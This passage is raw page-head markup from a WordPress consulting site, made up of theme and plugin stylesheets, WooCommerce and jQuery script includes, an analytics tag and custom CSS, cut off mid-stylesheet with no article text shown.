var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='easy_social_share_buttons-frontend-css' href='https://fritchconsulting.com/wp-content/plugins/easy-social-share-buttons/assets/css/frontend.min.css?ver=1.0.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='eae-css-css' href='https://fritchconsulting.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.14.3' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://fritchconsulting.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.14.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://fritchconsulting.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://fritchconsulting.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.46' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://fritchconsulting.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://fritchconsulting.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://fritchconsulting.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://fritchconsulting.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.0' media='all' />
<style id='oceanwp-style-inline-css'>
body div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:active {
					background: linear-gradient(0deg, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2)), var(--wpforms-button-background-color-alt, var(--wpforms-button-background-color)) !important;
			}
</style>
<link rel='stylesheet' id='child-style-css' href='https://fritchconsulting.com/wp-content/themes/oceanchild/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://fritchconsulting.com/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://fritchconsulting.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://fritchconsulting.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://fritchconsulting.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://fritchconsulting.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://fritchconsulting.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://fritchconsulting.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://fritchconsulting.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://fritchconsulting.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://fritchconsulting.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://fritchconsulting.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://fritchconsulting.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://fritchconsulting.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://fritchconsulting.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://fritchconsulting.com/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://fritchconsulting.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-3406-css' href='https://fritchconsulting.com/wp-content/uploads/elementor/css/post-3406.css?ver=1762452808' media='all' />
<link rel='stylesheet' id='eihe-front-style-css' href='https://fritchconsulting.com/wp-content/plugins/image-hover-effects-addon-for-elementor/assets/style.min.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='elementor-post-3650-css' href='https://fritchconsulting.com/wp-content/uploads/elementor/css/post-3650.css?ver=1762452808' media='all' />
<link rel='stylesheet' id='elementor-post-3160-css' href='https://fritchconsulting.com/wp-content/uploads/elementor/css/post-3160.css?ver=1762452839' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://fritchconsulting.com/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.8.9' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://fritchconsulting.com/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://fritchconsulting.com/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='https://fritchconsulting.com/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://fritchconsulting.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='osh-styles-css' href='https://fritchconsulting.com/wp-content/plugins/ocean-sticky-header-master/assets/css/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://fritchconsulting.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745499796' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://fritchconsulting.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745499801' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://fritchconsulting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://fritchconsulting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://fritchconsulting.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.8.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/fritchconsulting.com","hash_tracking":"false","v4_id":"G-MX20P944WN"};</script>
<script src="https://fritchconsulting.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/fritchconsulting.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://fritchconsulting.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.4" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://fritchconsulting.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://fritchconsulting.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://fritchconsulting.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<script src="https://fritchconsulting.com/wp-content/themes/oceanchild/js/jquery-3.2.1.min.js?ver=6.8.3" id="jquery3.2.1-js"></script>
<script id="jquery3.2.1-js-after">
var jQuery3_2_1 = $.noConflict(true);
</script>
<script src="https://fritchconsulting.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://fritchconsulting.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://fritchconsulting.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.4" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://fritchconsulting.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.4" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a68e784cf76cb9046559419e5123775e","fragment_name":"wc_fragments_a68e784cf76cb9046559419e5123775e","request_timeout":"5000"};
</script>
<script src="https://fritchconsulting.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.4" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://fritchconsulting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fritchconsulting.com/wp-json/wp/v2/posts/1241" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fritchconsulting.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://fritchconsulting.com/?p=1241' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fritchconsulting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffritchconsulting.com%2Funequivocal-leadership-communications-needed%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fritchconsulting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffritchconsulting.com%2Funequivocal-leadership-communications-needed%2F&#038;format=xml" />
<style>
		#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-2-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-2-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-2-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-2-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-2-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
</style>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-131SMSKZTJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-131SMSKZTJ');
</script>

<meta name="google-site-verification" content="Bar4wedPG79-hwFLgGoO1E7icDLhnyK5YIxxWImrrM0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="spu-css-3589" class="spu-css">		#spu-bg-3589 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-3589 .spu-close {
			font-size: 30px;
			color: #666;
			text-shadow: 0 1px 0 #000;
		}

		#spu-3589 .spu-close:hover {
			color: #000;
		}

		#spu-3589 {
			background-color: rgb(255, 255, 255);
			max-width: 650px;
			border-radius: 0px;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-3589 .spu-container {
					padding: 20px;
			height: calc(100% - 0px);
		}
								</style>
		<link rel="icon" href="https://fritchconsulting.com/wp-content/uploads/2022/04/cropped-fritch_tab-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fritchconsulting.com/wp-content/uploads/2022/04/cropped-fritch_tab-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fritchconsulting.com/wp-content/uploads/2022/04/cropped-fritch_tab-180x180.png" />
<meta name="msapplication-TileImage" content="https://fritchconsulting.com/wp-content/uploads/2022/04/cropped-fritch_tab-270x270.png" />
		<style id="wp-custom-css">
			@import url('https://fonts.googleapis.com/css?family=Montserrat&display=swap');@import url('https://fonts.googleapis.com/css?family=Cardo&display=swap');/*.gform_footer{text-align:right!important}*/*{box-sizing:border-box}html{margin:0;padding:0;overflow-X:hidden;width:100%;height:auto}body{background:none;font-family:"Cardo",serif;font-weight:300;-webkit-font-smoothing:antialiased;width:100%;height:auto;margin:auto;overflow-X:hidden;max-width:1600px;background:#fff}section{padding:0;margin:0}.elementor-slide-button{display:none}#footer-bottom{display:none}.hide{display:none}#footer-wrapper{background:#fff;width:100vw;height:105px;position:relative}#footer-new{width:900px;height:200px;background:url(https://fritchconsulting.com/wp-content/uploads/2019/08/footer.png);background-position:right -0px;background-size:900px;position:absolute;bottom:0;right:0}.header_cart{display:none !important}.full_height{min-height:600px!important;overflow:hidden;background:#000;/* Permalink - use to edit and share this gradient:https://colorzilla.com/gradient-editor/#ffffff+0,d1d1d1+100 */background:rgb(255,255,255);/* Old browsers */background:-moz-linear-gradient(left,rgba(255,255,255,1) 0,rgba(209,209,209,1) 100%);/* FF3.6-15 */background:-webkit-linear-gradient(left,rgba(255,255,255,1) 0,rgba(209,209,209,1) 100%);/* Chrome10-25,Safari5.1-6 */background:linear-gradient(to right,rgba(255,255,255,1) 0,rgba(209,209,209,1) 100%);/* W3C,IE10+,FF16+,Chrome26+,Opera12+,Safari7+ */filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff',endColorstr='#d1d1d1',GradientType=1 );/* IE6-9 */}.logo{text-decoration:none;width:50px;opacity:0;-webkit-transition:all 0.3s;transition:all 0.3s;font-size:25px;font-weight:800;color:#000;text-transform:uppercase;float:left;display:block;margin-top:.5px;line-height:1;margin-bottom:10px;margin-left:10px}.logo_vis{opacity:1;color:#8f8f8f}#box1{width:100px;height:100px;position:relative;background:#95b023;display:inline-block;vertical-align:bottom;display:inline-block;margin:0;border-width:0;border-style:solid;border-color:black}#box2{width:100px;height:170px;position:relative;background:#95b023;display:inline-block;vertical-align:bottom;margin:0;border-width:0;border-style:solid;border-color:#000}#box3{width:100px;height:260px;position:relative;background:#95b023;vertical-align:bottom;display:inline-block;margin:0;border-width:0;border-style:solid;border-color:#000}#logo_container{width:372px;height:260px;line-height:100px;background:none;position:absolute;display:inline;float:left;overflow:hidden;left:50%;margin-left:-186px;top:20%}#logo_text{width:0;height:63px;background:none;position:absolute;float:left;display:inline-block;top:50%;margin-top:-60px;font-size:50px;text-transform:uppercase;line-height:63px;font-family:"Montserrat",sans-serif;font-weight:900;overflow:hidden!important;color:#000;left:50%;margin-left:-245px;opacity:.9}#logo_text2{width:0;height:63px;background:none;position:absolute;float:left;display:inline-block;top:50%;margin-top:-60px;font-size:50px;text-transform:uppercase;line-height:63px;font-family:"Montserrat",sans-serif;font-weight:900;overflow:hidden!important;margin-left:-67px;color:#000;left:50%;opacity:.9}.hero{position:relative;min-height:500px}.hero h1{font-size:50px;line-height:1.3}#tagline{font-size:20px;color:#000;border-bottom:2px solid #92b700;padding-bottom:15px;line-height:22px;width:590px;position:absolute;display:inline;left:50%;margin-left:-281px;top:50%;margin-top:-110px;opacity:0;font-family:"Montserrat",sans-serif!important;text-align:center;font-weight:600}.mouse{display:block;margin:0 auto;width:26px;height:46px;border-radius:13px;border:2px solid #95b023;bottom:60px;position:absolute;left:50%;margin-left:-14px;background:#fff}.mouse span{display:block;margin:6px auto;width:4px;height:4px;border-radius:4px;background:#95b023;border:1px solid transparent;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-name:scroll;animation-name:scroll}@-webkit-keyframes scroll{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}}@keyframes scroll{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}}#bkg1,#bkg2,#bkg3{position:relative;margin-right:-5%}#bkg1 img{-webkit-clip-path:inset(0 0 0 67%);clip-path:inset(0 0 0 67%);display:inline;position:absolute;top:0;margin-top:-100px}#bkg2 img{-webkit-clip-path:inset(0 33% 0 33%);clip-path:inset(0 33% 0 33%);display:inline;position:absolute;top:0;margin-top:-100px}#bkg3 img{-webkit-clip-path:inset(0 60% 0 0);clip-path:inset(0 60% 0 0);display:inline;position:absolute;top:0;left:0;margin-top:-100px}#mobile_show{opacity:0;position:absolute;z-index:10;width:100vw;margin-top:70px;height:calc(100vh - 200px);text-align:center}#mobile_show img{width:250px;margin-left:0}@media only screen and (max-width:1135px){#bkg1 img{top:100px}#bkg2 img{top:100px}#bkg3 img{top:100px}#mobile_hide{display:none}#mobile_show{display:visible;opacity:1}/* .elementor-post__thumbnail{display:none}*/.elementor-widget-sidebar{width:100%!important;padding:10%}.elementor-grid-item{width:100%!important;display:block!important}.full_height{min-height:500px!important;overflow:hidden;background:#eee}#mobile_show img{margin-top:100px}}#site-header{border-top:6px solid #94a642}#site-header img{margin-left:20px}.elementor-container{width:100%!important}.elementor-post__excerpt{border-top:1px solid #ddd;padding-top:10px}.elementor-post-author:after{font-family:"Font Awesome 5 Free";font-weight:900;content:"\f007";color:#555!important;padding:3px}.elementor-post-date:after{font-family:"Font Awesome 5 Free";font-weight:900;content:"\f073";color:#555!important;padding:3px}#input_1_6_3,#input_1_6_6,#input_1_2,#input_1_3,#input_1_5,#input_2_4,#input_2_2,#input_2_3,#input_2_5,#input_1_9,#input_1_8{padding:10px 20px!important;background:rgba(255,255,255,.8)!important}#gform_wrapper_1 .gform_fields textarea::-webkit-input-placeholder{/* Chrome/Opera/Safari */color:#000}#gform_wrapper_1 .gform_fields .gfield input::-webkit-input-placeholder{/* Chrome/Opera/Safari */color:#000}#gform_wrapper_1 .gform_fields .gfield input::-moz-placeholder{/* Firefox 19+ */color:#000}#gform_wrapper_1 .gform_fields .gfield input:-ms-input-placeholder{/* IE 10+ */color:#000}#gform_wrapper_1 .gform_fields .gfield input:-moz-placeholder{/* Firefox 18- */color:#000}#input_1_5{margin-top:0}#input_1_2{margin-top:-10px}#field_2_4,#field_2_2{margin-top:-10px}ul li a{font-size:15px!important}#input_2_8_3,#input_2_8_6{background:#fff;padding:10px 20px}#gform_submit_button_2{float:left!important}.gform_title{color:#fff;background:#95b023!important;padding:5px 20px}#slideOut{width:300px;height:40px;background:#93ab2b;cursor:pointer;border-radius:10px 10px 0 0;text-align:center;line-height:40px;padding:0;letter-spacing:.1em;text-transform:uppercase;margin:0;position:fixed;z-index:10000000000000;bottom:0;margin:0!important;right:20px;transition-property:all;transition-duration:.5s;transition-timing-function:cubic-bezier(0,1,0.5,1)}@media only screen and (max-width:900px){#slideOut{right:50vw;margin:0 -150px 0 0!important}}#slideOut{width:300px;height:40px;background:#93ab2b;cursor:pointer;border-radius:10px 10px 0 0;text-align:center;line-height:40px;padding:0;letter-spacing:.1em;text-transform:uppercase;margin:0;position:fixed;z-index:10000000000000;bottom:0;margin:0!important;right:20px;transition-property:all;transition-duration:.5s;transition-timing-function:cubic-bezier(0,1,0.5,1)}@media only screen and (max-width:900px){#slideOut{right:50vw;margin:0 -150px 0 0!important}#home_quote{width:300px!important;margin-left:-150px!important;margin-top:50px!important}}#slideOut:hover{color:#fff}.showSlideOut{bottom:80px !important}.modal-content{margin-top:-10px!important;border-radius:0}#field_2_9 .gfield_label,#field_1_7 .gfield_label{display:none}#fritch_middle .elementor-widget-container{background-position:57% 0!important}. #fritch_left .elementor-widget-container{background-position:0 0!important}.slick-prev,.slick-next{color:red!important;width:100px!important}.slick-dotted{width:100%;z-index:10000!important}#footer-new{pointer-events:none}#gform_confirmation_message_1{background:#000!important;color:#fff!important}.text_cont{height:200px!important;padding:0!important}.text_cont .elementor-widget-container{height:100%!important;padding:20px !important}@media only screen and 